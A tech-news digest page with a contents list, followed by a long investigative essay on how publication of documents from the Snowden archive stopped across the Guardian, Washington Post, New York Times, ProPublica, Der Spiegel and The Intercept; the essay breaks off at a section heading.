Cover illustration

TheDaily Front

Issue No. #260921 Monday, September 21 2026 #260921 — MONDAY, SEPTEMBER 21, 2026
Models multiply, old machines return, and the wires still matter.
Monday, September 21, 2026 The Daily Front No. #260921 — Contents
30stories
10,010points
5,328comments
322kllm tokens
Assembled with 31 model calls — 225,707 tokens read, 96,135 written.

Highlights

What happened to the Snowden archive

A searching account asks why the Snowden archive fell silent—and what that silence says about public outrage.

Kev: Tiny Jev-like family of decision models built on top of Qwen3.5

Kev brings small, trainable Jev-like decision models to local experimentation atop Qwen3.5.

Grok 4.7

Grok 4.7 arrives amid a crowded week of model releases, benchmarks, pricing claims, and skeptical users.

Bill to Ban Private Equity from Owning Medical Practices

A proposed bill takes aim at private equity ownership of medical practices as corporate employment of doctors rises.

NASA’s Mars Sample Return mission is dead

The apparent end of Mars Sample Return leaves a cache of Martian cores waiting on another day’s ambition.

From the Editor

The machines were the talk of the town, as ever: faster models, smaller models, local models, and the infrastructure struggling to keep pace. But today’s sharper stories concern what institutions choose to preserve, abandon, regulate, or quietly let fade from view.

  1. What happened to the Snowden archive3
  2. Kev: Tiny Jev-like family of decision models built on top of Qwen3.54
  3. What Sun got wrong5
  4. Attention is all you have6
  5. The Effect of CRTs on Pixel Art (2024)7
  6. Grok 4.78
  7. Amiga Unix, Again9
  8. Python Workers are now generally available10
  9. Ogre Battle 64 Recompiled Project at 99.05%11
  10. Bill to Ban Private Equity from Owning Medical Practices12
  11. How do traffic signals work? (2019)13
  12. Show HN: Mini-AGI – Dynamic continual learning model trained on 8GB VRAM14
  13. Transformers Explained Visually15
  14. HERMES radio enables voice and data communication over vast distances16
  15. AI coding has made CI a bottleneck, so we reworked ours to keep up17
  16. Frontier AI on Your Own Hardware18
  17. M5 Ultra Mac Studio Review19
  18. Why does mathmain need an encrypted loader?20
  19. Why Backprop Goes Backward (2018)21
  20. Heretic removes restrictions from language models22
  21. Fable 5 – Median thinking declined in August22
  22. The Advisory Group on Mathematics and Artificial Intelligence23
  23. Turn off and restrict access to Apple Intelligence features on Mac24
  24. Disney+: New user agreement allows ads before movies in all subscriptions25
  25. ZuckOff is a free app that sees Meta glasses before they see you26
  26. ZuckOff Know when a camera is in the room27
  27. MiMo v2.628
  28. Grim Fandango Puzzle Document (1996) [pdf]28
  29. NASA’s Mars Sample Return mission is dead28
  30. US halts flights at busy East Coast airports, says fiber line cut28
The Daily Front Page 2 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Archive Goes Quiet
article

What happened to the Snowden archive

by EXHades·▲ 694 points·527 comments·libroot.org ↗
Since then, no news outlet, journalist, or institution anywhere has published a single document.

The last document from the Snowden archive was published on 29 May 2019. The Guardian stopped publishing documents in February 2014, Der Spiegel in January 2015, and The New York Times and ProPublica in August 2015. After that, only The Intercept was still publishing documents, with only a few exceptions, until it closed its archive in March 2019. Eleven weeks later, on 29 May 2019, it released what would become the final batch of documents from the archive. Since then, no news outlet, journalist, or institution anywhere has published a single document from the Snowden archive.

Snowden started reaching out to journalists months before having any material to share. In December 2012, he contacted Guardian columnist and former attorney Glenn Greenwald, requesting that he set up a secure communication channel, though Greenwald didn't know how to do so.[1] After a second attempt in January failed to make progress, Snowden shifted his focus to Laura Poitras, an American documentary filmmaker. Poitras then teamed up with an investigative journalist Barton Gellman.[1]

Snowden shared the archive gradually. On 31 March 2013 he sent Poitras a link to an encrypted file called astro_noise,[2] which she downloaded and filmed herself doing so, but had no key to open it.[3] On 10 May Snowden posted a box from Hawaii to a Brooklyn address he had asked her to supply. It went to Jessica Bruder, a journalist who had agreed to receive a package without being told what it was, and who passed it unopened to Dale Maharidge, and then Maharidge handed it to Poitras on 15 May.

On 21 May 2013 Snowden sent Poitras and Gellman the keys to an encrypted archive called Pandora containing about 50,000 documents.[4][5][1]

At some point in late May, Snowden warned Poitras about what he called a "single point of failure," and urged her to get copies of the material into other hands. She distributed three. One went to Trevor Timm of the Freedom of the Press Foundation, with a note asking him to hold the material and not to give it to anyone but Greenwald, and only if Greenwald asked in person. One went to a person who has asked not to be identified. The third went to someone who remains unknown. Maharidge kept a copy himself, saying in 2017 that he still had it.[6] Aside from Poitras, Gellman, and Greenwald, it's unclear whether the others holding copies can actually read the documents, since the copies are likely encrypted and they may not have the key.

Greenwald received the Pandora copy from Poitras on 1 June 2013, on the way to the airport,[1] and read it for the first time on the flight to Hong Kong.[7] The Guardian journalist Ewen MacAskill was handed the GCHQ material in Hong Kong,[1] and brought it to the Guardian's London office.[8] Der Spiegel obtained their archive from Poitras in that summer.[9] The New York Times and ProPublica got theirs from the Guardian.[10][11]

Greenwald said in 13 March 2019 that he and Poitras "individually and independently, continue to possess full copies of the archive, as do other individuals and institutions."[12]

Poitras said in 2022 that the archive "still exists, and there is still more to report," describing "a vast amount of information that hasn't been reported of enormous contemporary and historical significance." Greenwald said in 2023 that the archive runs to "hundreds of thousands of documents, if not more." But neither has published anything from it in seven years, and neither has explained why.

The Guardian

Snowden gave a large portion of the archive to the Scottish journalist Ewen MacAskill in Hong Kong, containing "tens of thousands of documents." In Citizenfour, Snowden is filmed handing GCHQ material to MacAskill in the Hong Kong hotel room. Snowden describes it as coming from the agency's internal wiki — "at the top secret, you know, super classified level, where anybody working intelligence can work on anything they want" — and adds: "That's what this is. I'm giving it to you. You can make the decision on that, what's appropriate, what's not." MacAskill brought his copy to the Guardian's London office.[8] The Guardian later stated that their archive contained around 58,000 documents.

The Guardian published its first Snowden story with a document from the archive on 6 June 2013. The following day, UK defence officials issued a confidential D notice to every major British media outlet "in an attempt to censor coverage of surveillance tactics employed by intelligence agencies in the UK and US."

The DPBAC committee (the Defence, Press and Broadcasting Advisory Committee) issuing D notices runs what was then called the DA-Notice system, a voluntary arrangement dating to 1912, under which news organisations consult the Ministry of Defence before publishing material touching national security. In 2013, the serving secretary was Air Vice-Marshal Andrew Vallance.

The D Notice was issued to a press already inclined to cooperate. Reviewing the academic literature in 2018, Vian Bakir and Andrew McStay from Bangor University noted that:

Many longitudinal studies of British press and broadcasting coverage across the two-year period following Snowden's initial revelations find most outlets privileging political sources seeking to justify and defend the security services and mass surveillance.

According to Bakir and McStay the alignment was close to uniform. The Daily Mail, Mirror, Star, Telegraph, Sun and Times were coded pro-surveillance. Only the Independent, the i and the People leaned the other way. The Guardian and the Express were balanced. What that meant in practice, they write, was that "citizens' privacy rights and surveillance regulation were minimally discussed, while mass surveillance was normalised by suggesting that it is necessary for national security." Prominent press themes "were that social media companies should do more to fight terrorism, and that while surveillance of politicians is problematic, surveillance of the public should be increased."

The Daily Mail – which published more articles on Snowden than any other British outlet besides the Guardian – is a prime example of this trend. In the six months following the initial leak, the outlet concentrated on Snowden's "lavish lifestyle on the run and his sexual appeal." As Bakir and McStay note, these tactics appeared designed to discredit or draw attention away from the GCHQ revelations he exposed.

Following pressure from Downing Street and Cabinet Secretary Jeremy Heywood, three Guardian executives destroyed the computers holding their London-based archive in a basement on 20 July 2013, six weeks after their first Snowden story. Two GCHQ technicians supervised the destruction. The paper kept the action secret[11][13], only making it public a month later on August 19.

Paul Johnson, then deputy editor of the Guardian and one of the three who destroyed the computers, later called the destruction "purely a symbolic act", because the government knew "that the material had been taken to the US to be shared with the New York Times. The reporting would go on. The episode hadn't changed anything."

The DPBAC committee's own minutes record something happening in the same weeks. Vallance told that "at the outset the Guardian had avoided engaging with the DA-Notice system before publishing the first tranche", that as a member of the Newspaper Publishers Association it "was obliged to seek (but not necessarily to accept) DA Notice advice under the terms of the DA Notice code," and that this failure "was a key source of concern and considerable efforts had been made to address it." Towards the end of July 2013, he said, the Guardian "had begun to seek and accept DA Notice advice not to publish certain highly sensitive details."

The Guardian's then editor-in-chief Alan Rusbridger was publicly questioned on 3 December 2013, in the Home Affairs Committee, about the Guardian's Snowden reporting. "In terms of publishing documents, I think we have published 26," Rusbridger said, "I would not be expecting us to be publishing a huge amount more. With 26 over six months, I would say it has been a trickle." Rusbridger said that during the last six months "there have been more than 100 contacts" with UK and US government agencies.[14] "We were in continuous contact with the intelligence agencies and the White House," Rusbridger writes in 2018.[15] When asked about how many of the 58,000 documents were read, Rusbridger replied "I could not tell you. I don't know."[16]

Rusbridger told the Home Affairs Committee that of roughly 35 stories published, the Guardian had consulted the authorities on all but one. Of Vallance he said: "We have, in fact, collaborated with him since and he has been at The Guardian to talk to all our reporters." Rusbridger added in 2018 that Vallance was in time invited into the Guardian's morning conference.[17] Rusbridger's account of the arrangement is that Vallance was reviewing stories as they came and rarely objecting.[18] Gellman wrote that the Guardian "killed some of its stories for legal reasons and delayed others for months."[19]

Three months later, on 27 February 2014, the Guardian published its last Snowden documents. Over nine months it had published around 30 of the 58,000 documents it held — 0.05%. Rusbridger would later describe the episode as the story with the biggest global impact in the Guardian's 190-year history.[20]

What stopped in February 2014 was the publication of documents, not the reporting. For example on January 2015 the Guardian reported from the Snowden documents that GCHQ had captured the emails of journalists at major international outlets. And on June 2015 it published a joint investigation with The New York Times into GCHQ's role in American drone strikes in Yemen and Pakistan, drawn from the documents provided by Snowden to the Guardian "and shared with The New York Times."

So even sixteen months after its last document publication, the Guardian was still analyzing the archive and sharing documents with its American partner, but it chose not to release any documents (nor did The New York Times).

In May in 2014, the DPBAC committee's chair reported that engagement with the Guardian had continued to strengthen and that the process "had culminated by the appointment of Paul Johnson (Guardian deputy editor) as a DPBAC member."

Jacob Appelbaum – who worked on the archive, published extensive reporting in Der Spiegel and elsewhere, and helped Poitras vet Snowden — sharply criticized the Guardian in March 2016:

[...] And while writing technical stories [about the Snowden documents], [the Guardian] directly consulted with the White House and with GCHQ and other government officials in order to do essentially line by line redaction of things that were for the most part not actually even worth redacting. They weren't even worth compromising yourself. It reminds me of the Winston Churchill story about whether or not someone would sleep with him for a million dollars. And of course, when the person says no to one dollar but yes to a million, we know what kind of person that person is. And the same is true for the Guardian. They were willing to compromise and to give editorial control to the state. What are they then? They're stenographers.

In his 2018 book Breaking News, Rusbridger covers the Snowden era in extensive detail, discussing the Heywood meetings, the destruction of the hard drives at the Guardian's London office, Miranda's detention at Heathrow, critical editorials from rival newspapers, and politicians demanding prosecutions. However, the reporting ends in a single clause: "Once the Snowden coverage had died down."[21] This stands out as the only major event in the chapter lacking a clear actor or motivation. While all the other actions have clear motives, media coverage just fades away, with no explanation who decided to stop, when the choice was made, or why.

When asked in 2023 about the lack of document publication, MacAskill blamed waning interest, noting that "each story attracted smaller and smaller readerships, as interest dwindled."

That is hard to square with what the Guardian's own editor says about the same period. The paper published its last Snowden document accompynied with a story which was significant front-page news, as the most Snowden stories before it had been. Two months later it won a Pulitzer for the reporting. Eight months after the last document, Rusbridger records, the paper overtook The New York Times to become the leading serious English-language newspaper website in the world, having been the ninth-biggest paper in Britain.[22] He attributes the rise to doing "the stuff that journalism was — at least in our reckoning — supposed to do": a list of subjects he expected nobody to read, in which security and civil liberties come second and third. "No one — surely — would read you if you banged on about climate change, security, civil liberties [...] But they did." He concluded that "there was clearly a huge, and global, appetite for significant news presented seriously. There was a need for it."[22]

Nor had the appetite gone elsewhere. Der Spiegel went on publishing documents into 2015, with stories that made international headlines. The Intercept continued until 2019, across almost a hundred pieces. Whatever caused the Guardian to stop publishing documents in February 2014, it was not that there was nothing left or that nobody was reading.

According to Rusbridger[10] and MacAskill, Snowden had asked from the start that the reporting stay on surveillance and privacy rather than the wartime use of intelligence, and that Rusbridger had issued that internally as an edict. MacAskill describes being asked by Rusbridger, at some point after the London copy was destroyed, to go back to The New York Times — "which still had the material" — and review it for stories that might become reportable if that restriction were lifted. He returned to London with a list of about a dozen. Rusbridger rejected them, MacAskill writes, "not only because he had not intended to renege on the agreement with Snowden, but also because none of them was as explosive as the original stories."

There is a gap in the account of where the Guardian's copies went. Rusbridger writes in Breaking News that after the London destruction the paper was "left with the dossier intact — in New York," noting that the UK authorities showed little interest in "the material we held at 536 Broadway,"[23] the Guardian's own New York office. But when Rusbridger later asked MacAskill to review what remained, MacAskill didn't go to his own paper's New York office, but instead he was sent to The New York Times, "which still had the material." And in 2023, describing where the archive sits now, MacAskill mentions only the copy locked in an office at The New York Times, with the Guardian retaining responsibility for it. The Guardian's own New York copy is not mentioned.

The Guardian shared their archive with The New York Times and partly with ProPublica,[11] under an agreement Rusbridger describes in Breaking News.[10]

[...] I typed out our conditions for collaboration on a side of A4. The main stipulation was that the NYT (and also ProPublica) wouldn't use the archive as a bran tub to go fishing for stories unrelated to Snowden's primary focus. I knew there were documents about Afghanistan, Iraq, even Kenya, in the archive. We weren't going to look at that. This was about surveillance and civil liberties, not the wartime use of intelligence. The NYT agreed. Sometimes I think they (and ProPublica) wished they hadn't, but they stuck by the agreement.

In March 2016, Appelbaum said that the Guardian holds ProPublica in a gag over the Snowden archive.

[...] For example, the Guardian holds ProPublica in a gag. You may not know this. But ProPublica has access to the Snowden archive. But they are not allowed to publish things, unless the Guardian will allow them. And the Guardian has decided that they will not allow things from the Snowden archive to be published. Things about Afghanistan and Iraq. Crimes, serious war crimes are documented in there. Crimes where civilians are killed. Things that are absolutely political. And we will never see them, because of the collaborationists at the Guardian, who absolutely kowtow to the British political class and the hereditary power structures in the UK. [...]

On 18 August 2026 we contacted the Guardian's press office with questions. The press office replied saying they had nothing new to share, that they don't routinely comment on editorial decision making, and that we were asking about issues from over a decade ago. They didn't address whether they still hold a copy or if any material remains at The New York Times and whether they retain any responsibility for it, or whether they hold any approval rights over publication by their partners – none of which are editorial decisions.

The Washginton Post

Barton Gellman holds a significant portion of the full archive. He received a copy with Poitras from Snowden in 21 May 2013,[1] containing over 50,000[5] documents.[4] Gellman took a copy of his archive to The Washington Post's New York office in May 2013, where it was secured[24] until he left The Washington Post in 2014 and it stopped publishing Snowden documents.

Gellman said in 2020 that his "material is now in cold storage, as secure and inaccessible as I could devise." In 2022 he agreed with Poitras that the archive would be "really valuable for constructive research," but added that "the opsec needed to share it with anyone else is too hard to deal with. I just put the whole thing in cold storage. I feel bad about that."

Gellman's account of what The Washington Post built is the fullest description anyone has given of how the archive was held in any outlet.

He went to the editor, Marty Baron, with a list. Dedicated computers with freshly wiped, encrypted drives. Networking hardware physically removed, cutting the machines off from the internet and the newsroom's own systems. A windowless room with a high-security lock, a reinforced door, and a heavy safe bolted to the floor. Decryption keys stored on memory cards and never kept in the same room except when in use. Access would require four credentials — door key, safe combination, digital key card, passphrases — divided among the team, with nobody but Gellman holding all four.[25]

The Washington Post's first attempt at the room had a wall full of windows, with a view of the Russian ambassador's residence half a block away. They found another. It got a high-security lock, a camera in the hall outside and a safe weighing four hundred pounds. Gellman kept a second safe at his own office in New York.[25]

Working alongside technologist Ashkan Soltani, they prepared their laptops by removing the internal Wi-Fi, Bluetooth, and batteries, ensuring the machines would instantly shutdown and encrypt themselves if unplugged. They physically sealed the USB ports and maintained strict security by taking their keys out of the room every time they left, even for a quick bathroom break. To catch any potential physical tampering, Gellman applied epoxy and glitter to the laptop screws and tested ultraviolet powder on the safe's dial. He stored all his notes on encrypted volumes that required five distinct passphrases just to open each morning, a system that backfired when he forgot one passphrase and lost access to some files forever.[25]

The Washington Post published its last Snowden documents in July 2014. At the end, it published around 30 documents in total,[26] or about 0.06% from the archive it had.

Gellman writes that by late autumn 2015, he and Soltani were no longer writing articles for the newspaper. Soltani stopped using his old laptop, gave back an encryption key fob, and cut his ties to the archive.[27]

The New York Times and ProPublica

Both The New York Times and ProPublica received material from the Guardian in 2013, under the conditions Rusbrdiger typed onto the sheet of A4.[10] Neither held the full archive, and neither has ever said how much it received.

The New York Times and ProPublica published a handful of documents between 2014 and 2015. The last story was a joint investigation published on 15 August 2015. Neither has published a Snowden document since, and neither has explained why. Both stopped immediately after a substantial joint investigation rather than after a decline, and both stopped ten weeks after Rusbridger left the editorship of the paper whose conditions they were working under.

There is one account of those conditions operating on a specific story, though it is second-hand and unconfirmed. Appelbaum has said that Jeff Larson, who contributed reporting to ProPublica's 2014 piece on the Mumbai attacks, told him the partners who had supplied the files under conditions wanted the account steered so that important parts would not appear, and that Larson was able to report freely only after obtaining the original material from Poitras and Appelbaum directly.

We asked ProPublica whether it still holds any Snowden material, whether that material is subject to an approval requirement, and why the publication stopped. We received no response.

Der Spiegel

German journalists Marcel Rosenbach and Holger Stark, working for Der Spiegel, published a book about the Snowden affair in 2014, called Der NSA-Komplex. In the book they write how Der Spiegel got its material.

At first Rosenbach and Stark tried getting access to the Snowden archive via Greenwald. On a Saturday in mid-June 2013 they took a call from an acquaintance who said Greenwald was willing to sit down with them. The next morning they flew to Rio with hard drives, laptops, a cryptophone and encryption software in their hand luggage.[9]

They met at a hotel on Copacabana. At ten in the evening, two hours late, Greenwald shuffled into the lobby in bermuda shorts, flip-flops and a washed-out T-shirt, a black rucksack over his shoulder holding the drives full of American state secrets. "They broke into my house today and stole a computer," he said, visibly shaken. "What can I help you with?" He pointed them at various documents concerning Germany, but said that they would have to obtain them by some other route.[9]

Rosenbach and Stark flew home the next morning empty-handed. Back in Berlin they went to Poitras, who had already heard about the Rio trip and knew them slightly from their earlier WikiLeaks reporting. They proposed working together on stories for Der Spiegel, with Poitras as co-author and freelance contributor. She was a byline on the paper's first Snowden cover story on 1 July, and on much of what followed.[9]

Der Spiegel fought with the NSA every week. "Over months we dealt weekly with headquarters at Fort Meade, at times also with the White House," they write. "Every Friday, at the Spiegel's deadline, we wrestled with the intelligence service over the details of the reporting, sometimes by email, sometimes by conference call."[9]

They describe withholding material. "It cannot be the aim of critical journalism to play into the hands of the opponents and declared enemies of democracies, or to do the business of other intelligence services," they write. "For that reason we tried, in an extensive process of discussion, to weigh where the boundaries of public interest lie — and at a number of points refrained from publishing sensitive information."[9]

Der Spiegel published some 140 documents across around eighteen stories between July 2013 and January 2015. Its two largest releases were also its last two: 44 documents in December 2014, and 36 on January 2015.

Der Spiegel has never said why it stopped publishing documents.

The Intercept

In Hong Kong 2013, Snowden told the journalists to spread the material, that they should make sure it was never held by one person alone. "Make sure that never only one single person possesses a copy," he said. "The United States or its allies will quite certainly kill you if they believe you are the weakest link in the chain, through which the publication of the information could be stopped." Greenwald, Poitras and MacAskill were to ensure that "people you can trust" held copies.[28]

Within weeks, only the two of them held complete copies, by agreement. Greenwald and Poitras decided that nobody else would ever have access to the full archive, in order to protect the material and avoid legal entaglements, and to keep the outlets they worked with, as Greenwald put it, "on a leash." Everyone else got a portion. "Only Laura and I have access to the full set of documents which Snowden provided to journalists," Greenwald told BuzzFeed at the end of August 2013. The New York Times and ProPublica had only the GCHQ material, and Gellman likewise had "only a small subset of the documents, though the number is substantial and relate to NSA."

In October 2013, tech billionaire Pierre Omidyar founded First Look Media (FLM), a New York nonprofit, as a collaboration with Greenwald, Poitras and Jeremy Scahill, with a promised $250 million in funding. FLM's first publication, The Intercept, launched on 10 February 2014 with purpose to report the Snowden documents.

The arrangement drew criticism at the time. Writing at Pando in November 2013, Mark Ames argued that the most significant secrets of the era had ended up dependent on the goodwill of a single billionaire.

In April 2014 FLM hired Lynn Dombek from the Associated Press as research director, to build a team providing primary sources and evidence for its publications. Morgan Marquis-Boire joined as director of security in June 2014, and Erinn Clark, previously a Tor Project developer, joined as lead security architect that September.

They built a SCIF (a secure compartmented information facility) on the 19th floor of a building at Fifth Avenue and 16th Street in Manhattan. A former FLM employee described it having double doors that could only be opened by two people with separate keys, computers requiring two operators to start, phones left outside, and permission needed to burn anything from the archive to an air-gapped computer.

The 2014 and 2015 returns list The Intercept alongside Racket, Reported.ly and Field of Vision, with no research or security activity declared, even though during 2014-15 The Intercept published around 256 documents from the archive.[29]

On 16 May 2016, The Intercept announced it would begin publishing the NSA's internal newsletter in batches and open the archive to outside journalists and researchers. Greenwald wrote that there were "still many documents of legitimate interest to the public that can and should be disclosed," and encouraged others to comb through the material because "others may well find stories, or clues that lead to stories, that we did not."

In the same year, FLM declared the Research and Security Group to the IRS as a new significant program service: "a group of award-winning research, security, engineering and editorial experts who make documents available for inquiry and analysis in secure environments." It was reported at $863,189, one of the organisation's three largest program services that year.

In 2017 the Research and Security Group was one of FLM's three largest program services at $1,578,937 in a year the organisation lost $12.2 million. It was the worst year in its history, and it still funded the archive programme at nearly double the previous year's figure.

By the 2018 return, the Research and Security Group had ceased to be a programme, and it was now a single clause inside the description of The Intercept: "Through the Research and Security group, known as Neptune, which includes award-winning research, security, engineering and editorial experts, The Intercept makes documents available for inquiry and analysis in secure environments."

The closure

On 4 March 2019, Betsy Reed, The Intercept's editor-in-chief, emailed Laura Poitras to ask for a meeting, in confidence, about "how we've assessed our priorities in the course of the budget process, and made some restructuring decisions." Two days later Reed and Jeremy Scahill went to Poitras's studio in Tribeca and told her that four positions were being cut, among them the staff who maintained the Snowden archive. During the meeting it became "clear they have decided to eliminate the research department," Poitras wrote.

Poitras objected repeatedly over the following days, in meetings and in writing. "Rather than causing the closure of the archive," she wrote, "I objected to it in meetings and in writing multiple times. The Intercept's editors said the reason for their decision was a budget cut." Eliminating the research department, she argued, would jeopardise the archive's security and was therefore negligent, and would make "unauthorized changes to the agreement" under which FLM held the archive.

On 10 March she argued that the department cost 1.5% of FLM's total budget. She offered several ways round it, including reducing her own salary to pay for the remaining staff. At this point the budget was the only reason anyone had given.

The Intercept paid its senior journalists well. FLM reported $1.6 million to Glenn Greenwald's company between 2014 and 2017; $349,826 in total compensation to Jeremy Scahill in 2015; $368,249 to Betsy Reed in 2017. Charles R. Davis, writing in the Columbia Journalism Review, noted that such figures "are large for digital media and noteworthy in the world of progressive, nonprofit journalism."

On that same day, 10 March, the problem appeared to be solved. Drew Wilson, FLM's chief financial officer, emailed Poitras to say he had spoken with the chief executive Michael Bloom, and that "for now, we will hold off on any actions on the remaining two staff in the research team until clarity on the go-forward strategy is reached. I informed Betsy that for now she will not have to cover this portion of the cost reduction in the upcoming restructuring this week."

Poitras thanked him the next day for "putting a pause on eliminating positions that directly impact the archive security." The problem, as she put it, seemed solved.

On 12 March Poitras was told on a telephone call with Greenwald and Wilson that Greenwald and Reed had decided to shut the archive, because it was no longer of value to The Intercept. On the same call, according to her account, Greenwald said the decision should not be made public because it would look bad for him and for The Intercept. Two days earlier the problem had been money, but now it was "value".

On 13 March, Poitras sent a memo to FLM's board urging it to intervene, noting that she had not been consulted and the board had not been told either. Hours later, Bloom emailed the company:[30]

As numerous media outlets have discovered over the last several years, the current business environment sometimes requires painful decisions, and it is always agonizing when reorganization results in the loss of colleagues' jobs. [...] It is crucial to recall that major news outlets that possessed large portions of the Snowden archive — newsrooms much larger than The Intercept's — ceased reporting on it years ago. Many decided that the resources required to continue to work on the archive were not justified by the journalistic value the remaining documents provide, as those documents have aged. For five years, the company expended substantial resources to continue to report on the Snowden archive, but The Intercept has now decided to focus on other editorial priorities.

Read closely, the only reason Bloom gives for The Intercept's own decision is the last clause, that it had decided to focus on other editorial priorities. The aging documents and the unjustified resources are attributed to other outlets, describing what they concluded years earlier. They are given as context and not as a stated rationale.

Poitras replied to Bloom the same day.

Michael, As I have communicated to you and Betsy, I am sickened by your decision to eliminate the research team, which has been the beating heart of the newsroom since First Look Media was founded, and has overseen the protection of the Snowden archive.

I am also sickened by your joint decision to shut down the Snowden archive, which I was informed of only yesterday — a decision made without consulting me or the board of directors. Your email's attempt to paper over these firings is not appropriate when the company is presented with such devastating news.

Her email leaked to the Daily Beast which published it that evening. On the following day 14 March Poitras telephoned Snowden to apologize, who had not been told.

Greenwald issued a statement on 14 March.[12] Of the other outlets that had held and reported on Snowden documents, he wrote:

But all of them stopped working completely on the Snowden archive and stopped publishing Snowden documents many years ago, presumably because they decided that the massive financial and human resources required to work with the archive - including elaborate security measures to protect it and large teams of journalists and editors to curate and responsibly report on it - were no longer justified by the journalistic value the archive provided as the remaining documents aged.

Then, of The Intercept's own decision:

The Intercept's decision to stop working with the archive was the by-product of those financial constraints and, critically, of my intent to seek other partners - particularly academic institutions and research facilities - to ensure continued publication of the remaining Snowden documents that are in the public interest.

The last sentence repays reading twice. The construction is that the decision was the by-product of (a) financial constraints and, critically, of (b) my intent to seek other partners. There are two causes, with the second highlighted as "critically", as the more significant one. The partner search is treated as the main cause. The decision doesn't come from The Intercept, the board, or from Greenwald and Poitras together, but from Greenwald himself.

Based on his own words, Greenwald closed the archive because he planned to move it somewhere else, which was more important than the finances.

Four reasons had now been given for the closure during eleven days:

  1. Budget cuts — the initial meetings and emails, 4 to 10 March.
  2. The archive was no longer of value to The Intercept — the telephone call of 12 March.
  3. The Intercept had decided to focus on other editorial priorities — Bloom's staff email, 13 March.
  4. Financial constraints "and, critically, of my intent to seek other partners" — Greenwald's statement, 14 March.

The laid-off staff were required to sign non-disclosure agreements prohibiting them from discussing their work.

By the 2019 return, filed in November 2020, the Research and Security Group has gone, which is expected. Part III of the form asks whether the organization stopped running or significantly changed any of its program services. FLM answered "No." However, it had answered "Yes" twice in the past: in 2015, when three abandoned projects ended, and in 2017, for Reported.ly, an experimental social-media news network. Notably, a publication that never actually launched was reported to the federal government as a discontinued program service, while the Snowden archive was not.

The same return shows revenue of $28.4 million against expenses of $28.2 million. Net assets up again, to $21.5 million. Total compensation up from $9.8 million to $16.6 million. Program spending up by $1.26 million. 87 employees, against 50 in 2016. The single largest outside contractor was Enzuli Management LLC, at $458,337, described in the return as "journalism services, including but not limited to services provided by Glenn Greenwald."

The Intercept kept publishing for another eleven weeks. On 29 May 2019 it released the eighth and final batch of SIDtoday documents alongside four stories drawn from it. That day is the last time anyone, anywhere, published a Snowden document.

Two years later, Greenwald gave a fifth reason for the closure, and it contradicted his own.

In February 2021, New York Magazine revisited the closure. Greenwald said that "nobody wanted to close the archive," that he "never heard anyone at The Intercept talking about wanting to close it," and that "the only reason it was closed was because a dispute arose between Betsy and Laura — after Betsy was required by First Look to lay off four employees — about whether the archive would still be securely maintained if Betsy proceeded to lay off the people she chose to lay off."

In March 2019 he had written that the closure was the by-product of financial constraints and, critically, of his own intent to seek other partners. But now in 2021 nobody wanted it, and it happened because two colleagues disagreed.

Scahill, quoted in the same article, said: "It is my understanding that Laura attempted to place conditions on the continued use of the archive that no independent outlet or editor-in-chief could accept and then sought to blame The Intercept for a scenario she herself made inevitable."

Poitras says the conditions weren't hers, that they were the terms of an existing confidential agreement with FLM, covering how the archive had to be secured. Cutting the staff, she argued, would breach them. David Bralow, FLM's general counsel, said the opposite: "any suggestion that The Intercept violated any contract by making budgetary decisions about its staff is false."

Poitras responded to the article by updating her open letter, republishing some of the emails Barrett Brown had released in March 2019 and adding others. Her former colleagues, she wrote, "made several unsupported claims regarding the closure of the NSA Snowden Archive." She concluded: "The Intercept's effort to rewrite history is not only full of falsehoods, but is quite literally hard to stomach."

She had put the underlying objection more plainly two years earlier, in her reply to Bloom:

How a news organization would take such care to secure this archive, and then walk away from that knowledge and its investment without a proper review involving the board and all stakeholders, defies my understanding.

The closure wasn't only justified by shifting and conflicting reasons, but it was also done very quickly, and without the people who might've prevented it. Nine days passed between the first meeting and the public announcement.

Nor was the alternative plans considered. Micah Lee, The Intercept's director of information security, said in the 2021 New York Magazine article that his team could have come up with a plan to secure the archive. "I feel like a compromise wasn't seriously considered."

And on the call of 12 March 2019, according to Poitras, Greenwald said the decision should not be made public because it would look bad for him and for The Intercept.

The arguments

Bloom's email and Greenwald's statement rest on two arguments about the closure: (1) that the remaining documents had lost their journalistic value with age, and (2) that other outlets had reached the same conclusion years earlier. Both arguments warrant scrutiny, because together they have come to form the accepted explanation for why the Snowden archive eventually fell silent.

"The remaining documents have aged"

The argument is that documents lose journalistic value as they get older, and that by 2019 what was left no longer justified the cost of holding it.

The argument is difficult to reconcile. The most recent material in the archive dates from April 2013,[31] so at the time of the closure many of the documents were just six years old. And in journalism decades-old declassified documents regularly become the basis for significant journalism. Also as time passes the case against publishing the documents weakens while the case for disclosure strengthens.

Both Greenwald and Poitras agree that the archive had stopped being news. Greenwald wrote in his statement[12] that it was "far less of a news resource and far more of a historical asset." Poitras wrote in the same year that "while it is true the archive can no longer be reported on as 'news,' it remains the most significant historical archive documenting the rise of the surveillance state in the twenty first century."

Greenwald and Bloom didn't say the archive had stopped being news, but that it had lost journalistic value, as if it was no longer worth the effort of journalistic reporting at all.

The Intercept was still publishing documents until the very end. The final batch of documents was published on 29 May 2019, eleven weeks after the closure was announced, and produced four stories. Similarily the Guardian went from a front-page GCHQ story in February 2014 to nothing. The New York Times and ProPublica went from a joint investigation in August 2015 to nothing.

And Greenwald had argued the opposite three years earlier. Announcing the batch releases and the outside-access programme in May 2016, he wrote that there were "still many documents of legitimate interest to the public that can and should be disclosed," and urged other journalists and researchers to go through the material because "others may well find stories, or clues that lead to stories, that we did not." In June 2023 he described the archive as running to "hundreds of thousands of documents, if not more."

By most estimates around 1% of the archive has been published.[32] It's a quite confident claim that the other 99% had aged out of journalistic value.

Appelbaum published previously unreported findings from the archive in his 2022 doctoral thesis, including the NSA listing the chipmaker Cavium as a "SIGINT enabled" CPU vendor, NSA compromising Russia's SORM lawful-intercept system, and NSA participation in Internet Engineering Task Force (IETF) standards meetings with the explicit aim of weakening protocol security.

He also offered an explanation in his thesis for why so much remains unpublished:

As part of our research, we uncovered evidence that the telecommunications infrastructure in many countries has been compromised by intelligence services. The Snowden archive includes largely unpublished internal NSA documents and presentations that discuss targeting and exploiting not only deployed, live interception infrastructure, but also the vendors of the hardware and software used to build the infrastructure. Primarily these documents remain unpublished because the journalists who hold them fear they will be considered disloyal or even that they will be legally punished. Only a few are available to read in public today.

And elsewhere in the same work:

Many journalists who have worked on the Snowden archive know significantly more than they have revealed in public. It is in this sense that the Snowden archive has almost completely failed to create change: many of the backdoors and sabotage unknown to us before 2013 is still unknown to us today. The entire Snowden archive should be open for academic researchers to better understand more of the history of such behavior.

"Other major media outlets stopped reporting as well"

